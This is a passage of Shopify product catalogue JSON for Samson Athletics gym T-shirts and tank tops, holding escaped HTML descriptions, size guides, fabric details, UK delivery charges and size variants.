gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 85% Cotton, 15% Viscose.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853134774487,"title":"Heavy Weight Division Ladies Gym T-Shirt","handle":"heavy-weight-division-ladies-gym-t-shirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eSamson's Heavy Weight Division\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 20\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 22\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 24\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 150g\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:32+00:00","created_at":"2022-11-23T21:48:44+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","new","T-Shirts","Womens"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503147253975,"title":"X-Small | 8","option1":"X-Small | 8","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Ladies Gym T-Shirt - X-Small | 8","public_title":"X-Small | 8","options":["X-Small | 8"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503147286743,"title":"Small | 10","option1":"Small | 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Ladies Gym T-Shirt - Small | 10","public_title":"Small | 10","options":["Small | 10"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503147319511,"title":"Medium | 12","option1":"Medium | 12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Ladies Gym T-Shirt - Medium | 12","public_title":"Medium | 12","options":["Medium | 12"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503147352279,"title":"Large | 14","option1":"Large | 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Ladies Gym T-Shirt - Large | 14","public_title":"Large | 14","options":["Large | 14"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503147385047,"title":"X-Large | 16","option1":"X-Large | 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Ladies Gym T-Shirt - X-Large | 16","public_title":"X-Large | 16","options":["X-Large | 16"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503147417815,"title":"2X-Large | 18","option1":"2X-Large | 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Ladies Gym T-Shirt - 2X-Large | 18","public_title":"2X-Large | 18","options":["2X-Large | 18"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503147450583,"title":"3X-Large | 20","option1":"3X-Large | 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Ladies Gym T-Shirt - 3X-Large | 20","public_title":"3X-Large | 20","options":["3X-Large | 20"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503147483351,"title":"4X-Large | 22","option1":"4X-Large | 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Ladies Gym T-Shirt - 4X-Large | 22","public_title":"4X-Large | 22","options":["4X-Large | 22"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503147516119,"title":"5X-Large | 24","option1":"5X-Large | 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Ladies Gym T-Shirt - 5X-Large | 24","public_title":"5X-Large | 24","options":["5X-Large | 24"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_shouldertee_HeavyWeightDivision_mock_blackback.jpg?v=1672925224"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_shouldertee_HeavyWeightDivision_mock_blackback.jpg?v=1672925224","options":["Size"],"media":[{"alt":null,"id":31045263458519,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_shouldertee_HeavyWeightDivision_mock_blackback.jpg?v=1672925224"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_shouldertee_HeavyWeightDivision_mock_blackback.jpg?v=1672925224","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eSamson's Heavy Weight Division\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 20\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 22\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 24\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 150g\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7852445663447,"title":"By The Workers Ladies Gym Tank Top Olive","handle":"by-the-workers-ladies-gym-tank-top-olive","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eBy The Workers, For The Workers\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Organic cotton.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Olive.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 150gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:25+00:00","created_at":"2022-11-23T00:30:48+00:00","vendor":"Samson Athletics","type":"Tank Tops","tags":["Gym","new","Tank Tops","Womens"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43500942262487,"title":"2X-Small - 6","option1":"2X-Small - 6","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"By The Workers Ladies Gym Tank Top Olive - 2X-Small - 6","public_title":"2X-Small - 6","options":["2X-Small - 6"],"price":2899,"weight":200000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43500938690775,"title":"X-Small - 8","option1":"X-Small - 8","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym Tank Top Olive - X-Small - 8","public_title":"X-Small - 8","options":["X-Small - 8"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43500938723543,"title":"Small - 10","option1":"Small - 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym Tank Top Olive - Small - 10","public_title":"Small - 10","options":["Small - 10"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43500938756311,"title":"Medium - 12","option1":"Medium - 12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym Tank Top Olive - Medium - 12","public_title":"Medium - 12","options":["Medium - 12"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43500938789079,"title":"Large - 14","option1":"Large - 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym Tank Top Olive - Large - 14","public_title":"Large - 14","options":["Large - 14"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43500938821847,"title":"X-Large - 16","option1":"X-Large - 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym Tank Top Olive - X-Large - 16","public_title":"X-Large - 16","options":["X-Large - 16"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43500938854615,"title":"XX-Large - 18","option1":"XX-Large - 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym Tank Top Olive - XX-Large - 18","public_title":"XX-Large - 18","options":["XX-Large - 18"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43500945211607,"title":"3X-Large - 20","option1":"3X-Large - 20","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym Tank Top Olive - 3X-Large - 20","public_title":"3X-Large - 20","options":["3X-Large - 20"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43500945244375,"title":"4X-Large - 22","option1":"4X-Large - 22","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym Tank Top Olive - 4X-Large - 22","public_title":"4X-Large - 22","options":["4X-Large - 22"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LadiesTank_mock_BACK_ForTheWorkers.jpg?v=1672925475","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LadiesTank_mock_FRONT_ForTheWorkers.jpg?v=1672925485"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LadiesTank_mock_BACK_ForTheWorkers.jpg?v=1672925475","options":["Size"],"media":[{"alt":null,"id":31035799240919,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LadiesTank_mock_BACK_ForTheWorkers.jpg?v=1672925475"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LadiesTank_mock_BACK_ForTheWorkers.jpg?v=1672925475","width":1000},{"alt":null,"id":31035799273687,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LadiesTank_mock_FRONT_ForTheWorkers.jpg?v=1672925485"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LadiesTank_mock_FRONT_ForTheWorkers.jpg?v=1672925485","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eBy The Workers, For The Workers\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Organic cotton.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Olive.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 150gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7851937693911,"title":"By The Workers Oversized Gym T-Shirt Olive","handle":"by-the-workers-oversized-gym-t-shirt-olive","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003c\/h2\u003e\n\u003cp\u003eBy The Workers, For The Workers Oversized Gym T-Shirt.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" 